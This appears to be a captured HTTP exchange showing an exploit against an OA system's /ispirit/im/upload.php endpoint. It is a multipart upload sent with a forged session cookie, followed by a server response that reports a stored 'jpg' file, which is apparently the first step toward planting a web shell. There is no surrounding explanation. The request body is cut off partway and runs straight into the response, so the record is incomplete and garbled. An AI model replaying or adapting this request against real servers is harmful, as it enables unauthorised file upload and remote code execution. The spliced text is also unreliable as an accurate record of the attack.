 POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.3.20:88
Content-Length: 656
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 12 May 2020 07:50:50 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]252@2005_1744914321|jpg|0[/vm]